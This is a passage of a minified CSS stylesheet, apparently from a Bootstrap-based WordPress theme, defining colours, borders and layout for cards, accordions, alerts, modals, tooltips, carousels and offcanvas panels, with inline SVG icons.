.dz-title,.pricingtable-wrapper.style-1.active .pricingtable-features span,.pricingtable-wrapper.style-1.active .pricingtable-price .h6,.pricingtable-wrapper.style-1.active .pricingtable-price h6,.pricingtable-wrapper.style-1.active .pricingtable-title,.pricingtable-wrapper.style-1:hover .pricingtable-features span,.pricingtable-wrapper.style-1:hover .pricingtable-price .h6,.pricingtable-wrapper.style-1:hover .pricingtable-price h6,.pricingtable-wrapper.style-1:hover .pricingtable-title,.site-footer.style-1 .comment-reply-title,.site-footer.style-1 .comment-reply-title a,.site-footer.style-1 .h1,.site-footer.style-1 .h1 a,.site-footer.style-1 .h2,.site-footer.style-1 .h2 a,.site-footer.style-1 .h3,.site-footer.style-1 .h3 a,.site-footer.style-1 .h4,.site-footer.style-1 .h4 a,.site-footer.style-1 .h5,.site-footer.style-1 .h5 a,.site-footer.style-1 .h6,.site-footer.style-1 .h6 a,.site-footer.style-1 .wp-block-search .wp-block-search__label,.site-footer.style-1 .wp-block-search .wp-block-search__label a,.site-footer.style-1 h1,.site-footer.style-1 h1 a,.site-footer.style-1 h2,.site-footer.style-1 h2 a,.site-footer.style-1 h3,.site-footer.style-1 h3 a,.site-footer.style-1 h4,.site-footer.style-1 h4 a,.site-footer.style-1 h5,.site-footer.style-1 h5 a,.site-footer.style-1 h6,.site-footer.style-1 h6 a,.wp-block-calendar table caption,.wp-block-code>code,.wp-block-cover,.wp-block-cover-image,.wp-block-search .site-footer.style-1 .wp-block-search__label,.wp-block-search .site-footer.style-1 .wp-block-search__label a,.wp-calendar-nav span a{color:#fff}.navbar-dark .navbar-nav .nav-link,.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{position:relative;display:flex;min-width:0;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125)}.card-footer,.card-header{background-color:rgba(0,0,0,.03)}.accordion-item:first-of-type .accordion-button,.card-img,.card-img-top,.card>.list-group:first-child{border-top-left-radius:calc(.375rem - 1px);border-top-right-radius:calc(.375rem - 1px)}.accordion-item:last-of-type .accordion-button.collapsed,.card-img,.card-img-bottom,.card>.list-group:last-child{border-bottom-right-radius:calc(.375rem - 1px);border-bottom-left-radius:calc(.375rem - 1px)}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0}.card>.list-group:last-child{border-bottom-width:0}.accordion-flush .accordion-item:first-child,.accordion-item:not(:first-of-type),.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem}.card-subtitle{margin-top:-.25rem}.card-link+.card-link{margin-left:1rem}.card-header{border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.375rem - 1px) calc(.375rem - 1px) 0 0}.card-footer{padding:.5rem 1rem;border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.375rem - 1px) calc(.375rem - 1px)}.card-header-tabs{margin-bottom:-.5rem;border-bottom:0}.card-header-tabs .nav-link.active{background-color:#fff;border-bottom-color:#fff}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.375rem - 1px)}.accordion-button,.alert,.btn .badge,.list-group-item,.page-link{position:relative}.accordion-body,.accordion-button{padding:1rem 1.25rem}.author-box .author-profile-info .author-profile-content p,.card-group>.card,.m-b15,.nav-tabs.setting-tabs .nav-item,.toast-container>:not(:last-child){margin-bottom:15px}.alert,.breadcrumb{margin-bottom:1rem}.accordion-button{display:flex;align-items:center;width:100%;font-size:1rem;color:#7e87bf;text-align:left;background-color:#f0f5ff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s}.accordion-button:not(.collapsed){color:#855de5;background-color:#f4f0ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.page-link:focus,.page-link:hover{color:#7652cb;background-color:#e9ecef}.accordion-button:focus,.btn-close:focus,.page-link:focus{box-shadow:0 0 0 0 rgba(148,103,254,.25);outline:0}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23855de5'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%237E87BF'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}.accordion-button:hover,.section-wrapper1{z-index:2}.accordion-button:focus{z-index:3;border-color:#cab3ff}.accordion-item{background-color:#f0f5ff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.375rem;border-top-right-radius:.375rem}.accordion-item:last-of-type,.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.375rem;border-bottom-left-radius:.375rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/")}.pagination{display:flex;padding-left:0;list-style:none}.page-link{display:block;color:#013b5c;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;padding:.375rem .75rem}.page-link:hover{z-index:2;border-color:#dee2e6}.page-link:focus{z-index:3}.page-item.active .page-link{z-index:3;color:#fff;background-color:#013b5c;border-color:#013b5c}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-item:first-child .page-link{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem}.page-item:last-child .page-link{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:1rem;border-bottom-left-radius:1rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:1rem;border-bottom-right-radius:1rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.75rem;border-bottom-left-radius:.75rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.75rem;border-bottom-right-radius:.75rem}.badge{display:inline-block;font-weight:700;line-height:1;white-space:nowrap;vertical-align:baseline}.btn .badge{top:-1px}.alert{padding:1rem;border:1px solid transparent;border-radius:.375rem}.list-group,.progress{display:flex;border-radius:.375rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#593e98;background-color:#eae1ff;border-color:#dfd1ff}.alert-primary .alert-link{color:#47327a}.alert-secondary{color:#20163d;background-color:#d7d3e0;border-color:#c3bdd1}.alert-secondary .alert-link{color:#1a1231}.alert-success{color:#0a6a0a;background-color:#cfefcf;border-color:#b8e7b8}.alert-success .alert-link{color:#085508}.alert-info{color:#006899;background-color:#ccefff;border-color:#b3e7ff}.alert-info .alert-link{color:#00537a}.alert-warning{color:#664b2a;background-color:#fff1e1;border-color:#ffebd2}.alert-warning .alert-link{color:#523c22}.alert-danger{color:#8d3434;background-color:#fbdddd;border-color:#f9cdcd}.alert-danger .alert-link{color:#712a2a}.alert-light{color:#605e66;background-color:#fcfbff;border-color:#fbf9ff}.alert-light .alert-link{color:#4d4b52}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef}.progress-bar{display:flex;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#013b5c;transition:width .6s}.popover,.tooltip{font-family:Poppins,sans-serif;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;text-decoration:none;font-weight:400;line-height:1.6;font-style:normal}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}.list-group{flex-direction:column;padding-left:0;margin-bottom:0}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#7e87bf;background-color:#e9ecef}.list-group-item{display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#013b5c;border-color:#013b5c}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.375rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.375rem;border-bottom-left-radius:0}.form-control span,.list-group-horizontal>.list-group-item.active,.m-t0,.wp-block-archives-dropdown select span,.wp-block-categories-dropdown select span{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-item-primary{color:#593e98;background-color:#eae1ff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#593e98;background-color:#d3cbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#593e98;border-color:#593e98}.list-group-item-secondary{color:#20163d;background-color:#d7d3e0}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#20163d;background-color:#c2beca}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#20163d;border-color:#20163d}.list-group-item-success{color:#0a6a0a;background-color:#cfefcf}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0a6a0a;background-color:#bad7ba}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0a6a0a;border-color:#0a6a0a}.list-group-item-info{color:#006899;background-color:#ccefff}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#006899;background-color:#b8d7e6}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#006899;border-color:#006899}.list-group-item-warning{color:#664b2a;background-color:#fff1e1}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664b2a;background-color:#e6d9cb}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664b2a;border-color:#664b2a}.list-group-item-danger{color:#8d3434;background-color:#fbdddd}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#8d3434;background-color:#e2c7c7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#8d3434;border-color:#8d3434}.list-group-item-light{color:#605e66;background-color:#fcfbff}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#605e66;background-color:#e3e2e6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#605e66;border-color:#605e66}.list-group-item-dark{color:#141619;background-color:#d3d3d4}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em;color:#000;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.375rem}.toast,.toast-header{background-color:rgba(255,255,255,.85)}.modal-content,.popover,.toast,.toast-header{background-clip:padding-box}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.375rem}.toast-container{width:max-content;max-width:100%;pointer-events:none}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.375rem - 1px);border-top-right-radius:calc(.375rem - 1px)}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}.modal.show .modal-dialog,.offcanvas.show{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body,.modal-fullscreen .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:1rem;outline:0}.carousel-dark .carousel-indicators [data-bs-target],.tooltip-inner{background-color:#000}.modal-backdrop{position:fixed;top:0;left:0;width:100vw;height:100vh}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem;border-bottom:1px solid #cfdbed;border-top-left-radius:10px border-top-right-radius: 10px}.modal-header .btn-close{padding:.5rem;margin:-.5rem -.5rem -.5rem auto}.modal-title,.offcanvas-title{margin-bottom:0;line-height:1.6}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #06537c;border-bottom-right-radius:calc(1rem - 1px);border-bottom-left-radius:calc(1rem - 1px)}.modal-footer>*{margin:.25rem}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1439.98){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;text-align:left;text-align:start;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-bottom,.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow,.dz-card.style-1.blog-half:hover .dz-media:after{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end,.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;border-radius:.375rem}.popover{position:absolute;top:0;left:0;z-index:1070;display:block;max-width:276px;text-align:left;text-align:start;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:1rem}.offcanvas,img{max-width:100%}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;color:#1c2e9e;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(1rem - 1px);border-top-right-radius:calc(1rem - 1px)}.popover-body{padding:1rem;color:#7e87bf}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after,.clearfix::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end),.offcanvas-start{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev,.post-swiper .btn-prev,.post-swiper .prev-post-swiper-btn,.post-swiper .prev-service-swiper-btn,.post-swiper-thumb .btn-prev,.post-swiper-thumb .prev-post-swiper-btn,.post-swiper-thumb .prev-service-swiper-btn,.service-swiper .btn-prev,.service-swiper .prev-post-swiper-btn,.service-swiper .prev-service-swiper-btn,.swiper-btn-center-lr:hover .btn-prev{left:0}.carousel-control-next,.post-swiper .btn-next,.post-swiper .next-post-swiper-btn,.post-swiper .next-service-swiper-btn,.post-swiper-thumb .btn-next,.post-swiper-thumb .next-post-swiper-btn,.post-swiper-thumb .next-service-swiper-btn,.service-swiper .btn-next,.service-swiper .next-post-swiper-btn,.service-swiper .next-service-swiper-btn,.swiper-btn-center-lr:hover .btn-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.spinner-border,.spinner-grow{display:inline-block;vertical-align:-.125em}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-caption,.form-control.custom-image-select-1 .dropdown-menu.inner .dropdown-item,.header-nav .nav>li:hover>a,.header-transparent .is-fixed .nav>li>a,.header-transparent .nav>li>a,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-menu.inner .dropdown-item,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-menu.inner .dropdown-item{color:#000}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{width:2rem;height:2rem;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{width:2rem;height:2rem;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}.offcanvas{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control,.wp-block-archives-dropdown select,.wp-block-categories-dropdown select{transition:none}.form-control::file-selector-button,.wp-block-archives-dropdown select::file-selector-button,.wp-block-categories-dropdown select::file-selector-button{transition:none}.form-control::-webkit-file-upload-button,.wp-block-archives-dropdown select::-webkit-file-upload-button,.wp-block-categories-dropdown select::-webkit-file-upload-button{transition:none}.form-select,.form-switch .form-check-input,select{transition:none}.form-range::-webkit-slider-thumb{transition:none}.form-range::-moz-range-thumb{transition:none}.accordion-button,.accordion-button::after,.btn,.carousel-control-next,.carousel-control-prev,.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start,.carousel-indicators [data-bs-target],.carousel-item,.collapsing,.collapsing.collapse-horizontal,.fade,.form-floating>label,.modal.fade .modal-dialog,.nav-link,.navbar-toggler,.offcanvas,.page-link,.progress-bar{transition:none}.progress-bar-animated{animation:none}.spinner-border,.spinner-grow{animation-duration:1.5s}}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}#main-wrapper,.ratio,.separator-2,section{position:relative}.offcanvas-bottom,.offcanvas-top{right:0;left:0;height:30vh;max-height:100%}.placeholder,.vr{background-color:currentColor}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem}.offcanvas-header .btn-close{padding:.5rem;margin-top:-.5rem;margin-right:-.5rem;margin-bottom:-.5rem}.offcanvas-body{flex-grow:1;padding:1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%)}.offcanvas-top{top:0;border-bottom:1px solid 